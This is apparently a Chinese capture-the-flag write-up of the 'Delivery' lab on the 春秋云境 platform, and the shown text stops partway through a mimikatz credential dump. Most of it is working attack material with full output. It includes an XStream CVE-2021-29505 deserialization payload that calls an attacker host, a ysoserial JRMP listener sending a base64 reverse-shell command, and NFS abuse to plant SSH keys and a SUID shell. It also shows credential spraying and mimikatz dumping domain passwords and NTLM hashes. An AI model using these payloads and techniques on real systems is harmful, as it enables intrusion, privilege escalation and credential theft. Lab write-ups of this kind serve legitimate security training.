Delivery - 春秋云境
靶标介绍:
在这个靶场中,您将扮演一名渗透测试工程师,受雇于一家名为 Delivery 的小型科技初创公司,并对该公司进行一次渗透测试。你的目标是成功获取域控制器权限,以评估公司的网络安全状况。该靶场共有 4 个 Flag,分布于不同的靶机。
| 内网地址 | Host or FQDN | 简要描述 |
|---|---|---|
| 172.22.13.14 | ubuntu | 外网 Spring 服务器 |
| 172.22.13.57 | centos | NFS 服务器 |
| 172.22.13.28 | WIN-HAUWOLAO.xiaorang.lab | OA 办公平台、MySQL 弱口令 root/123456 |
| 172.22.13.6 | WIN-DC.xiaorang.lab | 域控 |
第一关
关卡剧情:
请测试 Delivery 暴露在公网上的 Web 应用的安全性,并尝试获取在该服务器上执行任意命令的能力。
8080 端口存在 spring 框架搭建的 web 服务,21 端口存在 ftp 匿名登录:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.2
start infoscan
(icmp) Target xx.xx.xx.xx is alive
[*] Icmp alive hosts len is: 1
xx.xx.xx.xx:21 open
xx.xx.xx.xx:22 open
xx.xx.xx.xx:8080 open
xx.xx.xx.xx:80 open
[*] alive ports len is: 4
start vulscan
[+] ftp://xx.xx.xx.xx:21:anonymous
[->]1.txt
[->]pom.xml

[*] WebTitle: http://xx.xx.xx.xx:8080 code:200 len:3655 title:公司发货单
[*] WebTitle: http://xx.xx.xx.xx code:200 len:10918 title:Apache2 Ubuntu Default Page: It works
已完成 4/4
[*] 扫描结束,耗时: 1m5.924543s
8080 端口上的 Web 服务:
通过 ftp 获取到 pom.xml 文件:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
<?xml version="1.0" encoding="UTF-8"?>
<project xmlns="http://maven.apache.org/POM/4.0.0" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 https://maven.apache.org/xsd/maven-4.0.0.xsd">
<modelVersion>4.0.0</modelVersion>
<parent>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-parent</artifactId>
<version>2.7.2</version>
<relativePath/> <!-- lookup parent from repository -->
</parent>
<groupId>com.example</groupId>
<artifactId>ezjava</artifactId>
<version>0.0.1-SNAPSHOT</version>
<name>ezjava</name>
<description>ezjava</description>
<properties>
<java.version>1.8</java.version>
</properties>
<dependencies>
<dependency>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-thymeleaf</artifactId>
</dependency>
<dependency>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-web</artifactId>
</dependency>
<dependency>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-test</artifactId>
<scope>test</scope>
</dependency>
<dependency>
<groupId>com.thoughtworks.xstream</groupId>
<artifactId>xstream</artifactId>
<version>1.4.16</version>
</dependency>
<dependency>
<groupId>commons-collections</groupId>
<artifactId>commons-collections</artifactId>
<version>3.2.1</version>
</dependency>
</dependencies>
<build>
<plugins>
<plugin>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-maven-plugin</artifactId>
</plugin>
</plugins>
</build>
</project>
打的是 XStream 的反序列化漏洞 CVE-2021-29505,使用 ysoserial 打 CC7 链:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
[root@atk ~]# java -version
openjdk version "1.8.0_362"
OpenJDK Runtime Environment (build 1.8.0_362-b08)
OpenJDK 64-Bit Server VM (build 25.362-b08, mixed mode)
[root@atk ~]# java -cp ysoserial-all.jar ysoserial.exploit.JRMPListener 1099 CommonsCollections7 "bash -c {echo,xxx_base64_str}|{base64,-d}|{bash,-i}"
* Opening JRMP listener on 1099
Have connection from /xx.xx.xx.xx:55112
Reading message...
Is DGC call for [[0:0:0, 0]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /xx.xx.xx.xx:55114
Reading message...
Is DGC call for [[0:0:0, 0]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /xx.xx.xx.xx:55118
Reading message...
Is DGC call for [[0:0:0, 0]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /xx.xx.xx.xx:55120
Reading message...
Is DGC call for [[0:0:0, 0]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
CVE-2021-29505 的 payload:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
<java.util.PriorityQueue serialization='custom'>
<unserializable-parents/>
<java.util.PriorityQueue>
<default>
<size>2</size>
</default>
<int>3</int>
<javax.naming.ldap.Rdn_-RdnEntry>
<type>12345</type>
<value class='com.sun.org.apache.xpath.internal.objects.XString'>
<m__obj class='string'>com.sun.xml.internal.ws.api.message.Packet@2002fc1d Content</m__obj>
</value>
</javax.naming.ldap.Rdn_-RdnEntry>
<javax.naming.ldap.Rdn_-RdnEntry>
<type>12345</type>
<value class='com.sun.xml.internal.ws.api.message.Packet' serialization='custom'>
<message class='com.sun.xml.internal.ws.message.saaj.SAAJMessage'>
<parsedMessage>true</parsedMessage>
<soapVersion>SOAP_11</soapVersion>
<bodyParts/>
<sm class='com.sun.xml.internal.messaging.saaj.soap.ver1_1.Message1_1Impl'>
<attachmentsInitialized>false</attachmentsInitialized>
<nullIter class='com.sun.org.apache.xml.internal.security.keys.storage.implementations.KeyStoreResolver$KeyStoreIterator'>
<aliases class='com.sun.jndi.toolkit.dir.LazySearchEnumerationImpl'>
<candidates class='com.sun.jndi.rmi.registry.BindingEnumeration'>
<names>
<string>aa</string>
<string>aa</string>
</names>
<ctx>
<environment/>
<registry class='sun.rmi.registry.RegistryImpl_Stub' serialization='custom'>
<java.rmi.server.RemoteObject>
<string>UnicastRef</string>
<string>atk_vps_ip</string>
<int>1099</int>
<long>0</long>
<int>0</int>
<long>0</long>
<short>0</short>
<boolean>false</boolean>
</java.rmi.server.RemoteObject>
</registry>
<host>atk_vps_ip</host>
<port>1099</port>
</ctx>
</candidates>
</aliases>
</nullIter>
</sm>
</message>
</value>
</javax.naming.ldap.Rdn_-RdnEntry>
</java.util.PriorityQueue>
</java.util.PriorityQueue>
接收到反弹的 shell:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
[root@atk ~]# nc -lvvp 2333
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::2333
Ncat: Listening on 0.0.0.0:2333
Ncat: Connection from xx.xx.xx.xx.
Ncat: Connection from xx.xx.xx.xx:47232.
bash: cannot set terminal process group (502): Inappropriate ioctl for device
bash: no job control in this shell
root@ubuntu:/root/flag# cat flag01.txt
cat flag01.txt
██████ ██ ██ ██ ██
██░░░░██ █████ ░██ ░██ ░██ ░░
██ ░░ ██████ ███████ ██░░░██ ██████ ██████ ██████ ██ ██ ░██ ██████ ██████ ██ ██████ ███████ ██████
░██ ██░░░░██░░██░░░██░██ ░██░░██░░█ ░░░░░░██ ░░░██░ ░██ ░██ ░██ ░░░░░░██ ░░░██░ ░██ ██░░░░██░░██░░░██ ██░░░░
░██ ░██ ░██ ░██ ░██░░██████ ░██ ░ ███████ ░██ ░██ ░██ ░██ ███████ ░██ ░██░██ ░██ ░██ ░██░░█████
░░██ ██░██ ░██ ░██ ░██ ░░░░░██ ░██ ██░░░░██ ░██ ░██ ░██ ░██ ██░░░░██ ░██ ░██░██ ░██ ░██ ░██ ░░░░░██
░░██████ ░░██████ ███ ░██ █████ ░███ ░░████████ ░░██ ░░██████ ███░░████████ ░░██ ░██░░██████ ███ ░██ ██████
░░░░░░ ░░░░░░ ░░░ ░░ ░░░░░ ░░░ ░░░░░░░░ ░░ ░░░░░░ ░░░ ░░░░░░░░ ░░ ░░ ░░░░░░ ░░░ ░░ ░░░░░░
flag01: flag{b6c59a69-0b3d-4902-8732-f0d8ce48fdc8}
第二关
关卡剧情:
为了实现跨机器和跨操作系统的文件共享,管理员在内网部署了 NFS,然而这个决策却使得该服务器陷入了潜在的安全风险。你的任务是尝试获取该服务器的控制权,以评估安全性。
扫描 NFS 服务:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
┌──(root㉿kali)-[~]
└─# proxychains4 -q rpcinfo -p 172.22.13.57
program vers proto port service
100000 4 tcp 111 portmapper
100000 3 tcp 111 portmapper
100000 2 tcp 111 portmapper
100000 4 udp 111 portmapper
100000 3 udp 111 portmapper
100000 2 udp 111 portmapper
100005 1 udp 20048 mountd
100005 1 tcp 20048 mountd
100005 2 udp 20048 mountd
100005 2 tcp 20048 mountd
100024 1 udp 39129 status
100024 1 tcp 40813 status
100005 3 udp 20048 mountd
100005 3 tcp 20048 mountd
100003 3 tcp 2049 nfs
100003 4 tcp 2049 nfs
100227 3 tcp 2049 nfs_acl
100003 3 udp 2049 nfs
100003 4 udp 2049 nfs
100227 3 udp 2049 nfs_acl
100021 1 udp 47554 nlockmgr
100021 3 udp 47554 nlockmgr
100021 4 udp 47554 nlockmgr
100021 1 tcp 38017 nlockmgr
100021 3 tcp 38017 nlockmgr
100021 4 tcp 38017 nlockmgr
查看可被挂载的目录:
1
2
3
4
┌──(root㉿kali)-[~]
└─# proxychains4 -q showmount -e 172.22.13.57
Export list for 172.22.13.57:
/home/joyce *
将远程目标的目录挂载到本地,并向目标主机中写入 SSH 公钥:
1
2
3
4
5
┌──(root㉿kali)-[~]
└─# sudo mount -t nfs 172.22.13.57:/home/joyce /tmp/nfs_mount
┌──(root㉿kali)-[/tmp/nfs_mount/.ssh]
└─# echo "ssh-rsa xxx" >> authorized_keys
SSH 连接 joyce 用户:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
┌──(root㉿kali)-[~]
└─# ssh joyce@172.22.13.57
Last login: Tue Jul 18 14:24:28 2023 from 172.22.13.14
Welcome to Alibaba Cloud Elastic Compute Service !
[joyce@centos ~]$ ls /
bin dev flag02.txt lib lost+found mnt pAss.txt root sbin sys usr
boot etc home lib64 media opt proc run srv tmp var
[joyce@centos ~]$ cat /flag02.txt
cat: /flag02.txt: Permission denied
[joyce@centos ~]$ cat /pAss.txt
xiaorang.lab/zhangwen\QT62f3gBhK1
[joyce@centos ~]$
NFS 提权,将 CentOS 版本的 /bin/sh 上传到目标机器,并赋予 SUID 权限:
1
2
3
4
5
6
7
8
┌──(root㉿kali)-[/home/kali/Desktop]
└─# cp ./sh /tmp/nfs_mount/home/joyce/
┌──(root㉿kali)-[/tmp/nfs_mount/home/joyce]
└─# chmod 777 ./sh
┌──(root㉿kali)-[/tmp/nfs_mount/home/joyce]
└─# chmod +s ./sh
注:需要上传和目标所使用的操作系统一致的
/bin/sh文件
使用普通用户 joyce 执行 ./sh –p 获取 root 权限:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
[joyce@centos ~]$ ./sh -p
sh-4.2# whoami
root
sh-4.2# cat /flag02.txt
SSS h d CCC d t l
S h d C d t ii l
SSS hhh aa ddd ooo w w C rrr eee ddd eee nnn ttt aa l ss
S h h a a d d o o w w w C r e e d d e e n n t ii a a l s
SSSS h h aaa ddd ooo w w CCC r ee ddd ee n n tt ii aaa l ss
flag02: flag{11375c73-5009-4142-b59d-73c304990bc9}
hint: relay race
sh-4.2#
第三关
关卡剧情:
请尝试获取内网中运行 OA 系统的服务器权限,并获取该服务器上的机密文件。
OA 系统机器上的 mysql 还存在弱口令,但里面只有四个默认的数据库,并没有找到其它有价值的东西:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
PS C:\sqlmap> proxychains4 -q python3 sqlmap.py -d "mysql://root:123456@172.22.13.28:3306/mysql" --dbs
___
__H__
___ ___["]_____ ___ ___ {1.6.12.11#dev}
|_ -| . [(] | .'| . |
|___|_ [,]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 13:33:14 /2023-07-18/
[13:33:29] [INFO] connection to MySQL server '172.22.13.28:3306' established
[13:33:29] [INFO] testing MySQL
[13:33:29] [INFO] resumed: [['1']]...
[13:33:29] [INFO] confirming MySQL
[13:33:29] [INFO] resumed: [['1']]...
[13:33:29] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[13:33:29] [INFO] fetching database names
[13:33:29] [INFO] resumed: [['information_schema'], ['mysql'], ['performance_schema'], ['sys']]...
available databases [4]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys
[13:33:29] [INFO] connection to MySQL server '172.22.13.28:3306' closed
[13:33:29] [WARNING] your sqlmap version is outdated
[*] ending @ 13:33:29 /2023-07-18/

可以直接使用域用户 zhangwen 的凭据登录 WIN-HAUWOLAO 主机:
1
2
3
4
5
6
┌──(root㉿kali)-[~]
└─# proxychains4 -q cme rdp 172.22.13.57/24 -u zhangwen -p QT62f3gBhK1
RDP 172.22.13.6 3389 WIN-DC [*] Windows 10 or Windows Server 2016 Build 20348 (name:WIN-DC) (domain:xiaorang.lab) (nla:True)
RDP 172.22.13.28 3389 WIN-HAUWOLAO [*] Windows 10 or Windows Server 2016 Build 14393 (name:WIN-HAUWOLAO) (domain:xiaorang.lab) (nla:True)
RDP 172.22.13.6 3389 WIN-DC [+] xiaorang.lab\zhangwen:QT62f3gBhK1
RDP 172.22.13.28 3389 WIN-HAUWOLAO [+] xiaorang.lab\zhangwen:QT62f3gBhK1 (Pwn3d!)
域环境信息收集:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
C:\Users\zhangwen\Desktop>SharpHound.exe -c all
2023-07-18T15:12:53.8605633+08:00|INFORMATION|This version of SharpHound is compatible with the 4.3.1 Release of BloodHound
2023-07-18T15:12:53.9901096+08:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2023-07-18T15:12:54.0076929+08:00|INFORMATION|Initializing SharpHound at 15:12 on 2023/7/18
2023-07-18T15:12:54.0936173+08:00|INFORMATION|[CommonLib LDAPUtils]Found usable Domain Controller for xiaorang.lab : WIN-DC.xiaorang.lab
2023-07-18T15:12:54.3858574+08:00|INFORMATION|Loaded cache with stats: 54 ID to type mappings.
54 name to SID mappings.
1 machine sid mappings.
2 sid to domain mappings.
0 global catalog mappings.
2023-07-18T15:12:54.3916965+08:00|INFORMATION|Flags: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2023-07-18T15:12:54.5108590+08:00|INFORMATION|Beginning LDAP search for xiaorang.lab
2023-07-18T15:12:54.5440660+08:00|INFORMATION|Producer has finished, closing LDAP channel
2023-07-18T15:12:54.5518610+08:00|INFORMATION|LDAP channel closed, waiting for consumers
2023-07-18T15:13:25.0523970+08:00|INFORMATION|Status: 0 objects finished (+0 0)/s -- Using 39 MB RAM
2023-07-18T15:13:41.3010656+08:00|INFORMATION|Consumers finished, closing output channel
2023-07-18T15:13:55.0573677+08:00|INFORMATION|Status: 82 objects finished (+82 1.366667)/s -- Using 43 MB RAM
2023-07-18T15:14:25.0594998+08:00|INFORMATION|Status: 82 objects finished (+82 0.9111111)/s -- Using 40 MB RAM
2023-07-18T15:14:56.0767377+08:00|INFORMATION|Status: 82 objects finished (+82 0.677686)/s -- Using 40 MB RAM
2023-07-18T15:15:27.0800278+08:00|INFORMATION|Status: 82 objects finished (+82 0.5394737)/s -- Using 40 MB RAM
Closing writers
2023-07-18T15:15:42.2628241+08:00|INFORMATION|Output channel closed, waiting for output task to complete
2023-07-18T15:15:42.3272837+08:00|INFORMATION|Status: 95 objects finished (+13 0.5688623)/s -- Using 40 MB RAM
2023-07-18T15:15:42.3272837+08:00|INFORMATION|Enumeration finished in 00:02:47.8213117
2023-07-18T15:15:42.3890869+08:00|INFORMATION|Saving cache with stats: 54 ID to type mappings.
56 name to SID mappings.
1 machine sid mappings.
2 sid to domain mappings.
0 global catalog mappings.
2023-07-18T15:15:42.3929987+08:00|INFORMATION|SharpHound Enumeration Completed at 15:15 on 2023/7/18! Happy Graphing!
使用 bloodhound-python 收集到的信息会少一点:
1
2
┌──(root㉿kali)-[~]
└─# proxychains4 -q bloodhound-python -u zhangwen -p QT62f3gBhK1 -d xiaorang.lab -dc WIN-DC.xiaorang.lab -c all --dns-tcp -ns 172.22.13.6 --auth-method ntlm --zip
在导入 bloodhound 后,不会看到以下路径,可能会遗漏掉寻找 chenglei 凭证的线索:
域用户 zhangwen 对 web 路径 C:\phpstudy_pro\WWW 具有写入权限,写入 webshell 即可获取到主机 SYSTEM 权限,并导出 hash:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
251
252
253
254
255
256
257
258
259
260
261
262
263
264
265
266
267
268
269
270
271
272
273
274
275
276
277
278
279
280
281
282
C:\Users\zhangwen\Desktop\mimikatz_trunk\x64 >whoami
nt authority\system
C:\Users\zhangwen\Desktop\mimikatz_trunk\x64 >mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords full" "exit"
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::logonpasswords full
Authentication Id : 0 ; 20598053 (00000000:013a4d25)
Session : Interactive from 2
User Name : DWM-2
Domain : Window Manager
Logon Server : (null)
Logon Time : 2023/7/18 15:06:23
SID : S-1-5-90-0-2
msv :
[00000003] Primary
* Username : WIN-HAUWOLAO$
* Domain : XIAORANG
* NTLM : b5cd3591a58e1169186bcdbfd4b6322d
* SHA1 : 226ee6b5e527e5903988f08993a2456e3297ee1f
tspkg :
wdigest :
* Username : WIN-HAUWOLAO$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : WIN-HAUWOLAO$
* Domain : xiaorang.lab
* Password : `k+hcEDFvtzoObj=>DvzxiNqwyEn;Eu-\zFVAh>.G0u%BqQ21FskHtJlW4)3is3V;7Iu)3B00kd1##IB'LLG6wSx6TR%m;`Nfr;;Hf8O'Szfl0Z=w+^,>0jR
ssp :
credman :
Authentication Id : 0 ; 52931 (00000000:0000cec3)
Session : Interactive from 1
User Name : DWM-1
Domain : Window Manager
Logon Server : (null)
Logon Time : 2023/7/18 10:53:58
SID : S-1-5-90-0-1
msv :
[00000003] Primary
* Username : WIN-HAUWOLAO$
* Domain : XIAORANG
* NTLM : b5cd3591a58e1169186bcdbfd4b6322d
* SHA1 : 226ee6b5e527e5903988f08993a2456e3297ee1f
tspkg :
wdigest :
* Username : WIN-HAUWOLAO$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : WIN-HAUWOLAO$
* Domain : xiaorang.lab
* Password : `k+hcEDFvtzoObj=>DvzxiNqwyEn;Eu-\zFVAh>.G0u%BqQ21FskHtJlW4)3is3V;7Iu)3B00kd1##IB'LLG6wSx6TR%m;`Nfr;;Hf8O'Szfl0Z=w+^,>0jR
ssp :
credman :
Authentication Id : 0 ; 52889 (00000000:0000ce99)
Session : Interactive from 1
User Name : DWM-1
Domain : Window Manager
Logon Server : (null)
Logon Time : 2023/7/18 10:53:58
SID : S-1-5-90-0-1
msv :
[00000003] Primary
* Username : WIN-HAUWOLAO$
* Domain : XIAORANG
* NTLM : b5cd3591a58e1169186bcdbfd4b6322d
* SHA1 : 226ee6b5e527e5903988f08993a2456e3297ee1f
tspkg :
wdigest :
* Username : WIN-HAUWOLAO$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : WIN-HAUWOLAO$
* Domain : xiaorang.lab
* Password : `k+hcEDFvtzoObj=>DvzxiNqwyEn;Eu-\zFVAh>.G0u%BqQ21FskHtJlW4)3is3V;7Iu)3B00kd1##IB'LLG6wSx6TR%m;`Nfr;;Hf8O'Szfl0Z=w+^,>0jR
ssp :
credman :
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : WIN-HAUWOLAO$
Domain : XIAORANG
Logon Server : (null)
Logon Time : 2023/7/18 10:53:58
SID : S-1-5-20
msv :
[00000003] Primary
* Username : WIN-HAUWOLAO$
* Domain : XIAORANG
* NTLM : b5cd3591a58e1169186bcdbfd4b6322d
* SHA1 : 226ee6b5e527e5903988f08993a2456e3297ee1f
tspkg :
wdigest :
* Username : WIN-HAUWOLAO$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : win-hauwolao$
* Domain : XIAORANG.LAB
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 20620867 (00000000:013aa643)
Session : RemoteInteractive from 2
User Name : zhangwen
Domain : XIAORANG
Logon Server : WIN-DC
Logon Time : 2023/7/18 15:06:24
SID : S-1-5-21-3269458654-3569381900-10559451-1104
msv :
[00000003] Primary
* Username : zhangwen
* Domain : XIAORANG
* NTLM : fa7d776fdfc82d3f43c9d8b7f5312d77
* SHA1 : 3e568ea10e85b91f95af47b064b713f83682d1ee
* DPAPI : 4b3a5a99aa46e26e47ff5fbe2c7e58b4
tspkg :
wdigest :
* Username : zhangwen
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : zhangwen
* Domain : XIAORANG.LAB
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 20598074 (00000000:013a4d3a)
Session : Interactive from 2
User Name : DWM-2
Domain : Window Manager
Logon Server : (null)
Logon Time : 2023/7/18 15:06:23
SID : S-1-5-90-0-2
msv :
[00000003] Primary
* Username : WIN-HAUWOLAO$
* Domain : XIAORANG
* NTLM : b5cd3591a58e1169186bcdbfd4b6322d
* SHA1 : 226ee6b5e527e5903988f08993a2456e3297ee1f
tspkg :
wdigest :
* Username : WIN-HAUWOLAO$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : WIN-HAUWOLAO$
* Domain : xiaorang.lab
* Password : `k+hcEDFvtzoObj=>DvzxiNqwyEn;Eu-\zFVAh>.G0u%BqQ21FskHtJlW4)3is3V;7Iu)3B00kd1##IB'LLG6wSx6TR%m;`Nfr;;Hf8O'Szfl0Z=w+^,>0jR
ssp :
credman :
Authentication Id : 0 ; 100142 (00000000:0001872e)
Session : Service from 0
User Name : chenglei
Domain : XIAORANG
Logon Server : WIN-DC
Logon Time : 2023/7/18 10:54:01
SID : S-1-5-21-3269458654-3569381900-10559451-1105
msv :
[00000003] Primary
* Username : chenglei
* Domain : XIAORANG
* NTLM : 0c00801c30594a1b8eaa889d237c5382
* SHA1 : e8848f8a454e08957ec9814b9709129b7101fad7
* DPAPI : 89b179dc738db098372c365602b7b0f4
tspkg :
wdigest :
* Username : chenglei
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : chenglei
* Domain : XIAORANG.LAB
* Password : Xt61f3LBhg1
ssp :
credman :
Authentication Id : 0 ; 100093 (00000000:000186fd)
Session : Service from 0
User Name : chenglei
Domain : XIAORANG
Logon Server : WIN-DC
Logon Time : 2023/7/18 10:54:01
SID : S-1-5-21-3269458654-3569381900-10559451-1105
msv :
[00000003] Primary
* Username : chenglei
* Domain : XIAORANG
* NTLM : 0c00801c30594a1b8eaa889d237c5382
* SHA1 : e8848f8a454e08957ec9814b9709129b7101fad7
* DPAPI : 89b179dc738db098372c365602b7b0f4
tspkg :
wdigest :
* Username : chenglei
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : chenglei
* Domain : XIAORANG.LAB
* Password : Xt61f3LBhg1
ssp :
credman :
Authentication Id : 0 ; 997 (00000000:000003e5)
Session : Service from 0
User Name : LOCAL SERVICE
Domain : NT AUTHORITY
Logon Server : (null)
Logon Time : 2023/7/18 10:53:58
SID : S-1-5-19
msv :
tspkg :
wdigest :
* Username : (null)
* Domain : (null)
* Password : (null)
kerberos :
* Username : (null)
* Domain : (null)
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 23813 (00000000:00005d05)
Session : UndefinedLogonType from 0
User Name : (null)
Domain : (null)
Logon Server : (null)
Logon Time : 2023/7/18 10:53:58
SID :
msv :
[00000003] Primary
* Username : WIN-HAUWOLAO$
* Domain : XIAORANG
* NTLM : b5cd3591a58e1169186bcdbfd4b6322d
* SHA1 : 226ee6b5e527e5903988f08993a2456e3297ee1f
tspkg :
wdigest :
kerberos :
